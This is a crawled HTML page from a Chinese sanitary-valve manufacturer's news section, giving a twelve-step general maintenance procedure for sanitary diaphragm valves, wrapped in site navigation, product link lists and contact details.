

--- FILE ---
content_type: text/html
request_url: https://www.cn-jrt.com/content31_92.htm
body_size: 6862
content:
<!DOCTYPE html>



<html lang="zh">



<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />



<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<meta name="keywords" content="卫生级隔膜阀"/>

<meta name="description" content="卫生级隔膜阀检修的一般程序有哪些？答：阀门检修的一般程序是：1）清扫卫生级隔膜阀外表面，可用压缩空气或煤油进行清洗。2)检查并记下阀门的铭牌……"/>

<title>卫生级隔膜阀检修的一般程序有哪些？-浙江超飞科技有限公司</title>



<link rel="canonical" href="https://www.cn-jrt.com/content31_92.htm" />



<!-- 解决http转https协议后外链资源加载失败 -->

<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">



<meta name="applicable-device" content="pc,mobile">

<script src="/Templates/templates/style/jquery-3.4.1.min.js"></script>

<link rel="stylesheet" href="/Templates/templates/style/bootstrap.css">

<script src="/Templates/templates/style/bootstrap.js"></script>

<link rel="stylesheet" href="/Templates/templates/style/style.css">

<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiper.min.css"/>

<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiperbannercss.css"/>

<link rel="stylesheet" href="/Templates/templates/style/swiperprohotcss.css">

<link rel="stylesheet" href="/Templates/templates/style/animate.css">

<script src="/Templates/templates/style/swiper.min.js"></script>

<script language="javascript" src="/Templates/templates/style/news.js"></script>

<script src="/Templates/templates/style/jquery.waypoints.min.js"></script>

<script src="/Templates/templates/style/jquery.countup.min.js"></script>

<link rel="stylesheet" href="/Templates/templates/style/certify.css">

<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">

<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c297042c54f1c3016b669df2a7866842";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</head>







<body>



<div class="container-fluid">



<nav class="navbar navbar-default navbar-fixed-top">

  <div class="container"> 

    <!--小屏幕导航按钮菜单栏-->

    <div class="navbar-header">

     	<a href="/" class="navbar-brand"><img src="/Templates/templates/style/logo.jpg" alt="浙江超飞卫生级阀门管件厂家"></a>

     

     	<div class="dropdown">

                    <a data-toggle="dropdown" href="">

                    <button class="navbar-toggle" data-target=".navbar-collapse">

                        <span class="icon-bar"></span>

                        <span class="icon-bar"></span>

                        <span class="icon-bar"></span>

                    </button>  </a>

                    <ul class="dropdown-menu">
                                                              <li><a href="/">网站首页</a> </li>
                                          <li><a href="/category19.htm">我们的产品</a> </li>
                                          <li><a href="/page_37.htm">我们的资源</a> </li>
                                          <li><a href="/page_22.htm">我们的服务</a> </li>
                                          <li><a href="/page_27.htm">关于我们</a> </li>
                                          <li><a href="/category31.htm">新闻动态</a> </li>
                                          <li><a href="/call.html">联系我们</a> </li>
                                        
                    </ul>

                </div>

     

     </div>

    <!--大屏幕导航-->

    <div class="navbar-collapse collapse">

      <p class="header_xunan"><a onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition">在线询价</a></p>

      <ul class="nav navbar-nav navbar-right">

        <li><a href="/">网站首页</a></li>

        <li><a href="/category19.htm">我们的产品</a>

          <div class="nav_two_ul">

            <div class="container">

              <ul>

                
                
                <li><a href="/category33.htm">卫生级阀门</a> 
                  <ul class="nav_two_ul_three">

                    
                    <li><a href="/weishengjidiefa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级蝶阀</a></li>

                    
                    <li><a href="/kuaizhuangqiufa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级球阀</a></li>

                    
                    <li><a href="/weishengjigemofa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级隔膜阀</a></li>

                    
                    <li><a href="/weishengjizhihuifa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级止回阀</a></li>

                    
                    <li><a href="/category50.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级闸阀</a></li>

                    
                    <li><a href="/weishengjijiezhifa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级截止阀</a></li>

                    
                    <li><a href="/weishengjianquanfa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级安全阀</a></li>

                    
                    <li><a href="/weishengjiquyangfa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级取样阀</a></li>

                    
                    <li><a href="/category49.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;其他阀门</a></li>

                    
                  </ul>

                   </li>

                
                <li><a href="/weishengjiguanjian.html">卫生级管件/配件</a> 
                  <ul class="nav_two_ul_three">

                    
                    <li><a href="/weishengjiwantou.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级弯头</a></li>

                    
                    <li><a href="/weishengjisantong.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级三通</a></li>

                    
                    <li><a href="/weishengjiguanzhijia.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级管支架</a></li>

                    
                    <li><a href="/category55.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级法兰</a></li>

                    
                    <li><a href="/weishengjisitong.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级四通</a></li>

                    
                    <li><a href="/weishengjidaxiaotou.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级大小头</a></li>

                    
                    <li><a href="/weishengjikagu.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级卡箍</a></li>

                    
                    <li><a href="/weishengjikuaizhuangjietou.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级快装接头</a></li>

                    
                    <li><a href="/weishengjihuojietou.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级活接头</a></li>

                    
                  </ul>

                   </li>

                
                <li><a href="/category41.htm">流体设备</a> 
                  <ul class="nav_two_ul_three">

                    
                    <li><a href="/category58.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;过滤器</a></li>

                    
                    <li><a href="/category59.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;人孔盖</a></li>

                    
                    <li><a href="/weishengbeng.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生泵</a></li>

                    
                    <li><a href="/category61.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;清洗器</a></li>

                    
                    <li><a href="/category62.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;视镜</a></li>

                    
                    <li><a href="/category63.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;罐质配件</a></li>

                    
                  </ul>

                   </li>

                
                <li><a href="/category42.htm">工业阀门及管件</a> 
                  <ul class="nav_two_ul_three">

                    
                    <li><a href="/category64.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;闸阀</a></li>

                    
                    <li><a href="/category65.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;球阀</a></li>

                    
                    <li><a href="/category66.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;截止阀</a></li>

                    
                    <li><a href="/category67.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;止回阀</a></li>

                    
                    <li><a href="/category68.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;管件</a></li>

                    
                  </ul>

                   </li>

                
                <li><a href="/category43.htm">超飞新品</a> 
                  <ul class="nav_two_ul_three">

                    
                    <li><a href="/category69.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;产品</a></li>

                    
                  </ul>

                   </li>

                
                

              </ul>

            </div>

          </div>

        </li>

        <li><a href="/page_37.htm">我们的资源</a>

          <div class="nav_twoe_ul">

            <div class="container">

              <ul>

                
                
                <li><a href="/page_36.htm">荣誉证书</a></li>

                
                <li><a href="/page_37.htm">图片展示</a></li>

                
                <li><a href="https://www.cn-cfkj.com/catalog/index.html">目录册展示</a></li>

                
                <li><a href="/page_39.htm">产品视频</a></li>

                
                <li><a href="/page_40.htm">资料下载</a></li>

                
                

              </ul>

            </div>

          </div>

        </li>

        <li><a href="/page_22.htm">我们的服务</a>

          <div class="nav_twoee_ul">

            <div class="container">

              <ul>

                
                
                <li><a href="/page_22.htm">钢材质量把控</a></li>

                
                <li><a href="/page_23.htm">认证与质检</a></li>

                
                <li><a href="/page_24.htm">货运与减税</a></li>

                
                <li><a href="/page_25.htm">售后服务</a></li>

                
                

              </ul>

            </div>

          </div>

        </li>

        <li><a href="/page_27.htm">关于我们</a>

          <div class="nav_twoeee_ul">

            <div class="container">

              <ul>

                
                
                <li><a href="/page_27.htm">关于超飞</a></li>

                
                <li><a href="/page_28.htm">企业文化</a></li>

                
                <li><a href="/page_29.htm">公司简介</a></li>

                
                <li><a href="/page_30.htm">质量管理</a></li>

                
                

              </ul>

            </div>

          </div>

        </li>

        <li><a href="/category31.htm">新闻动态</a> </li>

        <li><a href="/call.html">联系我们</a> </li>

      </ul>

    </div>

    <!--大屏幕导航--> 

  </div>

</nav>


<img alt="卫生级隔膜阀" src="/upload/20200720/145641278190.jpg
 " style="display: block;margin: 0 auto;text-align: center;" class="ny_banners">






<div class="title_ny">



	<div class="container">



		<p class="title_ny_tit">



			<a href="/"  class="home">首页</a>



			 / 



			


			<a href="/category31.htm">新闻动态</a> / <a href="/content31_92.htm" >卫生级隔膜阀检修的一般程序有哪些？</a>



		  </p>



	</div>



</div>



	<div class="news_ny_bg">



		<div class="container">



			<h1 class="title_news">卫生级隔膜阀检修的一般程序有哪些？</h1>



			<span class="hit"> 发布日期：[2014-04-12]    



			点击率：<span id="pk_hits"></span> </span>



			<div class="nry_content"> <p><a href="http://www.cn-jrt.com" target="_blank" title="卫生级隔膜阀">卫生级隔膜阀</a>检修的一般程序有哪些？</p><p>答：阀门检修的一般程序是：</p><p>1）清扫卫生级隔膜阀外表面，可用压缩空气或煤油进行清洗。</p><p>2)检查并记下阀门的铭牌及其他标志。</p><p>3）依序拆卸阀门各零部件。</p><p>4）用煤油清洗零件。</p><p>5）检查零件的缺陷。以水压试验检查阀体强度；检查阀座与阀体及关闭件与密封圈的配合情况，并进行严密性试验；检查卫生级隔膜阀阀杆及阀杆衬套的螺纹磨损情况；检验关闭件及阀体的密封圈；检查阀盖表面，清理毛刺；检验法兰的接合面。</p><p><br/></p><p style="text-align: center;"><img src="/upload/image/20200724/1595577378221269.png" title="卫生级隔膜阀" alt="卫生级隔膜阀" width="500" height="364"/></p><p><br/></p><p>6）修理阀体。焊补缺陷和更换密封圈或堆焊密封面；对阀体和新换的密封圈，以及堆焊金属与阀体的连接处，进行严密性试验；修整法兰接合面；研磨密封面。</p><p>7)修理关闭件。焊补缺陷或堆焊密封圈；车光或研磨密封面。</p><p>8）修理填料室。检查并修整填料室；修整压盖和填料室底部的锥面。</p><p>9）更换不能修的零件。</p><p>10）重新组装阀门。</p><p>11)进行阀门整体的水压试验。</p><p>12）阀门涂漆并按原记录做标志。</p><p><br/></p> </div>
              <div class="container">
    <div>
        <h2 style="text-align:center">
                    卫生级蝶阀|卫生级管件|卫生级隔膜阀|卫生级球阀        
        </h2>
        <p>浙江超飞科技有限公司专业生产        <a href="/weishengjidiefa.html" title="卫生级蝶阀" target="_blank">卫生级蝶阀</a>、<a href="/weishengjiguanjian.html" title="卫生级管件" target="_blank">卫生级管件</a>、<a href="/weishengjigemofa.html" title="卫生级隔膜阀" target="_blank">卫生级隔膜阀</a>、<a href="/kuaizhuangqiufa.html" title="卫生级球阀" target="_blank">卫生级球阀</a>        ，所有产品均可采用不同的光洁度，材质和工业标准，质量好并符合标准，使产品广泛用于食品、制药、乳品、啤酒、饮料、化妆品等领域。
        </p>
    </div>
       <div>
        <h3>卫生级球阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/kuaizhuangqiufazhishi.html" title="" target="_blank">
                手动卫生级球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_237.htm" title="" target="_blank">
                卫生级真空球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_236.htm" title="" target="_blank">
                无滞留焊接球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_235.htm" title="" target="_blank">
                外螺纹三通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_234.htm" title="" target="_blank">
                卫生级四通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_233.htm" title="" target="_blank">
                卡箍式直通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_232.htm" title="" target="_blank">
                快装无滞留卫生级球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_231.htm" title="" target="_blank">
                卫生级卡箍式快装球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_230.htm" title="" target="_blank">
                卫生级无滞留球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_229.htm" title="" target="_blank">
                卫生级快装三通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_228.htm" title="" target="_blank">
                卫生级快装三通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_227.htm" title="" target="_blank">
                卫生级快装蝶式球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_226.htm" title="" target="_blank">
                三片式焊接直通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_225.htm" title="" target="_blank">
                三片式焊接手动球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_224.htm" title="" target="_blank">
                卫生级焊接球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_223.htm" title="" target="_blank">
                卫生级快装球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_222.htm" title="" target="_blank">
                卫生级焊接蝶式球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_221.htm" title="" target="_blank">
                卫生级罐底球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_220.htm" title="" target="_blank">
                卫生级横式气动球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_219.htm" title="" target="_blank">
                卫生级法兰气动球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_218.htm" title="" target="_blank">
                卫生级三片式快装气动球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_217.htm" title="" target="_blank">
                卫生级三片式球阀                </a>
            </li>
                    </ul>
        
        </div>
        <h3>卫生级隔膜阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjigemofazhishi.html" title="" target="_blank">
                无菌卫生级隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_258.htm" title="" target="_blank">
                不锈钢手轮快装隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_257.htm" title="" target="_blank">
                卫生级变径三通隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_256.htm" title="" target="_blank">
                卫生级三通隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_255.htm" title="" target="_blank">
                三通焊接快装隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_254.htm" title="" target="_blank">
                气动智能卫生级隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_253.htm" title="" target="_blank">
                气动罐底隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_252.htm" title="" target="_blank">
                快装气动隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_251.htm" title="" target="_blank">
                卫生级快装式隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_250.htm" title="" target="_blank">
                快装式气动隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_249.htm" title="" target="_blank">
                卫生级手动快装式隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_248.htm" title="" target="_blank">
                双作用气动隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_247.htm" title="" target="_blank">
                焊接式MINI手动隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_246.htm" title="" target="_blank">
                锻造直通隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_245.htm" title="" target="_blank">
                卫生级罐底隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_244.htm" title="" target="_blank">
                卫生级手动罐底阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_243.htm" title="" target="_blank">
                多通道快装隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_242.htm" title="" target="_blank">
                卫生级带取样隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_241.htm" title="" target="_blank">
                卫生级U型三通快装隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_240.htm" title="" target="_blank">
                U型三通焊接隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_239.htm" title="" target="_blank">
                快装MINI卫生级隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_238.htm" title="" target="_blank">
                焊接式气动三通隔膜阀                </a>
            </li>
                    </ul>
        
        </div>
        <h3>卫生级管件相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjidaxiaotouzhishi.html" title="" target="_blank">
                卫生级大小头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjihuojietouzhishi.html" title="" target="_blank">
                卫生级活接头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjikuaizhuangjietouzhishi.html" title="" target="_blank">
                卫生级快装接头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjiguanzhijiazhishi.html" title="" target="_blank">
                卫生级管支架                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjisitongzhishi.html" title="" target="_blank">
                卫生级四通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjisantongzhishi.html" title="" target="_blank">
                卫生级管件三通​                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjikaguzhishi.html" title="" target="_blank">
                卫生级不锈钢卡箍                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/hanjiewantouzhishi.html" title="" target="_blank">
                卫生级管件弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_157.htm" title="" target="_blank">
                90°加直端焊接式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_156.htm" title="" target="_blank">
                45°卫生级管件弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_155.htm" title="" target="_blank">
                45°不锈钢弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_154.htm" title="" target="_blank">
                180°夹式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_153.htm" title="" target="_blank">
                90°夹式双弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_152.htm" title="" target="_blank">
                90°焊接双弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_151.htm" title="" target="_blank">
                螺纹式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_150.htm" title="" target="_blank">
                带底盘弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_149.htm" title="" target="_blank">
                180°焊接式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_148.htm" title="" target="_blank">
                90°快装式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_147.htm" title="" target="_blank">
                45°快装式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_146.htm" title="" target="_blank">
                90°卫生级弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_145.htm" title="" target="_blank">
                一段螺纹两端焊接三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_144.htm" title="" target="_blank">
                变径焊接三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_143.htm" title="" target="_blank">
                夹式U型三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_142.htm" title="" target="_blank">
                Y型焊接三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_141.htm" title="" target="_blank">
                焊接式三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_140.htm" title="" target="_blank">
                Y型夹式三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_139.htm" title="" target="_blank">
                一端螺纹两端快装三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_138.htm" title="" target="_blank">
                夹式高压软管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_137.htm" title="" target="_blank">
                焊接高压软管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_136.htm" title="" target="_blank">
                卫生级盲板                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_135.htm" title="" target="_blank">
                带链条盲板                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_134.htm" title="" target="_blank">
                膨胀型螺纹接头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_133.htm" title="" target="_blank">
                卫生级长型雄头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_132.htm" title="" target="_blank">
                长型由任                </a>
            </li>
                    </ul>
        
        </div>
        <h3>卫生级蝶阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/kuaizhuangdiefazhishi.html" title="" target="_blank">
                BV6型卫生级蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_216.htm" title="" target="_blank">
                卫生级横式气动蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_215.htm" title="" target="_blank">
                卫生级高平台蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_214.htm" title="" target="_blank">
                外螺纹三通蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_213.htm" title="" target="_blank">
                卫生级气动智能蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_212.htm" title="" target="_blank">
                外螺纹气动卫生级蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_211.htm" title="" target="_blank">
                卫生级外螺纹蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_210.htm" title="" target="_blank">
                多位手动焊接蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_209.htm" title="" target="_blank">
                卫生级三片式气动蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_208.htm" title="" target="_blank">
                拉杆三片式焊接蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_207.htm" title="" target="_blank">
                多位三片式焊接蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_206.htm" title="" target="_blank">
                卫生级螺纹式蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_205.htm" title="" target="_blank">
                卫生级气动蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_204.htm" title="" target="_blank">
                卫生级快装式气动蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_203.htm" title="" target="_blank">
                卫生级焊接式手动蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_202.htm" title="" target="_blank">
                卫生级带弯头蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_201.htm" title="" target="_blank">
                外螺纹手动蝶阀                </a>
            </li>
                    </ul>
        
        </div>
    </div>
</div>


	      <div class="list"> 上一条：<a href="/content31_91.htm" title="卫生级球阀静压操作方式">卫生级球阀静压操作方式</a><br />



	        下一条：<a href="/content31_93.htm" title="卫生级隔膜阀如何护？">卫生级隔膜阀如何护？</a> </div>







		</div>



	</div>

<script type="text/javascript">

    PKSite.ready(function () {

        // 浏览计数

        PKSite.hits('pk_hits', '1', '31','92');

    });

</script>

<div class="lianxi_index">
    <div class="container">
        <div class="lianxi_one">
            <p><span>联系地址：</span>温州龙湾区沙城工业区安兴路520号</p>
        </div>
        <div class="lianxi_two">
            <p><span>服务热线：</span>0577-86999095</p>
        </div>
        <div class="lianxi_three">
            <span><img src="/Templates/templates/style/lianxi_three_tit.jpg" alt=""></span>
            <a><img src="/Templates/templates/style/lianxi_os1.jpg" alt=""></a>
            <a><img src="/Templates/templates/style/lianxi_os2.jpg" alt=""></a>
            <a><img src="/Templates/templates/style/lianxi_os3.jpg" alt=""></a>
            <a><img src="/Templates/templates/style/lianxi_os4.jpg" alt=""></a>
            <a><img src="/Templates/templates/style/lianxi_os5.jpg" alt=""></a>
        </div>
    </div>
</div>
<div class="footer_bg">
    <div class="container">
